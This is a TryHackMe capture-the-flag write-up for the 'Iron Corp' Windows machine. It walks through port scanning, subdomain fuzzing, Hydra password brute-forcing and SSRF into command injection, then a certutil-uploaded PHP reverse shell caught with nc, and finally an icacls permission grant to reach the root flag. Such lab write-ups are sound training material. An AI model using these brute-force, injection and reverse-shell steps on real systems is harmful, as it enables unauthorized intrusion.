Iron Corp
| Machine Link | https://tryhackme.com/r/room/ironcorp |
|---|---|
| Operating System | Windows |
| Difficulty | Hard |
| Machine Created by | MrSeth6797 |
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Iron_corp]
└─$ nmap -sC -sV -T4 -p- -oN Nmap_Results.txt -Pn 10.10.130.211
Nmap scan report for ironcorp.me (10.10.130.211)
Host is up (0.22s latency).
Not shown: 65528 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
135/tcp open msrpc Microsoft Windows RPC
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-03-21T03:55:35+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: WIN-8VMBKF3G815
| NetBIOS_Domain_Name: WIN-8VMBKF3G815
| NetBIOS_Computer_Name: WIN-8VMBKF3G815
| DNS_Domain_Name: WIN-8VMBKF3G815
| DNS_Computer_Name: WIN-8VMBKF3G815
| Product_Version: 10.0.14393
|_ System_Time: 2024-03-21T03:55:27+00:00
| ssl-cert: Subject: commonName=WIN-8VMBKF3G815
| Not valid before: 2024-03-20T03:46:08
|_Not valid after: 2024-09-19T03:46:08
8080/tcp open http Microsoft IIS httpd 10.0
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Dashtreme Admin - Free Dashboard for Bootstrap 4 by Codervent
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
11025/tcp open http Apache httpd 2.4.41 ((Win64) OpenSSL/1.1.1c PHP/7.4.4)
|_http-title: Coming Soon - Start Bootstrap Theme
|_http-server-header: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.4.4
| http-methods:
|_ Potentially risky methods: TRACE
49666/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Web Enumeration ⤵️

I checked port 8080 and got this interesting static site 🔽
Looked into some subdomains through feroxbuster Tool.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Iron_corp]
└─$ ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt -H "Host: FUZZ.ironcorp.me" -u http://ironcorp.me:11025/ -fs 2739
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/'
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://ironcorp.me:11025/
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.ironcorp.me
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 2739
________________________________________________
admin [Status: 401, Size: 1305, Words: 145, Lines: 48, Duration: 347ms]
internal [Status: 403, Size: 1086, Words: 103, Lines: 43, Duration: 376ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
Lets access internal.ironcorp.me subdomain ⏬
 internal.ironcorp.me:11025 403 Error
internal.ironcorp.me:11025 403 Error

Now lets access another subdomain ⏬

Lets brute-force the Username and password with Hydra Tool 🔽
1
hydra -l admin -P /usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords-10000.txt admin.ironcorp.me -s 11025 http-head -I

After Login I get this page 🔻
SSRF Vulnerability ⏬

I looked for SSRF vulnerability and it is indeed SSRF I verified it like this 🔽
 SSRF response that can access local server file
SSRF response that can access local server file
So lets access the 403 Error subdomain with this may be I could able to open it through this ⏬
 SSRF vulnerability and opened the subdomain page in it
SSRF vulnerability and opened the subdomain page in it
On click here I got this redirected page :

When I try to search any thing through name parameter I get appended to the Name like this 🔽

| So I tried to use separator as ( | ) in between of commands like this 🔽 |
Lets use our Burpsuite Tool that will intercept the request and I can modify its queries easy also , So I decided to upload php_reverse_shell.php file with certutil Tool in this system .
 Certutil Tool worked successfully
Certutil Tool worked successfully
Lets get the reverse shell now 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Iron_corp]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.11.75.200] from (UNKNOWN) [10.10.64.247] 49711
SOCKET: Shell has connected! PID: 6076
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
E:\xampp\htdocs\internal>whoami
nt authority\system
E:\xampp\htdocs\internal>cd C:\Users\Administrator
E:\xampp\htdocs\internal>C:
C:\Users\Administrator>tree /f /a
Folder PATH listing
Volume serial number is 000000FB 7805:3F28
C:.
+---Contacts
+---Desktop
| user.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
C:\Users\Administrator>type Desktop\user.txt
thm{FLAG_FLAG_FLAG_FLAG_FLAG_FLAG}
C:\Users\Administrator>
Lets look for root.txt as I was enumerating I was resticted to enter into some directories like Admin, SuperAdmin directories so I suspected that the root.txt file must be inside these directories so I checked there permissions 🔻
1
2
3
4
5
6
7
C:\Users>icacls C:\Users\SuperAdmin
C:\Users\SuperAdmin BUILTIN\Administrators:(OI)(CI)(N)
S-1-5-21-297466380-2647629429-287235700-1000:(OI)(CI)(F)
Successfully processed 1 files; Failed processing 0 files
C:\Users>
So I granted the permissions as Adminstrators user for full access 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
C:\Users>icacls C:\Users\SuperAdmin /grant Administrator:f
processed file: C:\Users\SuperAdmin
Successfully processed 1 files; Failed processing 0 files
C:\Users>
C:\Users>icacls C:\Users\SuperAdmin
C:\Users\SuperAdmin BUILTIN\Administrators:(OI)(CI)(N)
WIN-8VMBKF3G815\Administrator:(F)
S-1-5-21-297466380-2647629429-287235700-1000:(OI)(CI)(F)
Successfully processed 1 files; Failed processing 0 files
C:\Users>
But still I can don’t have access to its directories so I suspected that the root.txt must be in Desktop/root.txt so I searched for that with its permissions and I got it like this 🔽
1
2
3
4
5
6
7
8
PS C:\Users> icacls C:\Users\SuperAdmin\Desktop\root.txt
C:\Users\SuperAdmin\Desktop\root.txt BUILTIN\Administrators:(F)
WIN-8VMBKF3G815\Administrator:(F)
BUILTIN\Administrators:(I)(N)
S-1-5-21-297466380-2647629429-287235700-1000:(I)(F)
Successfully processed 1 files; Failed processing 0 files
PS C:\Users>
Now I can see the content as an Administrator user 🔽
1
2
3
PS C:\Users> cat C:\Users\SuperAdmin\Desktop\root.txt
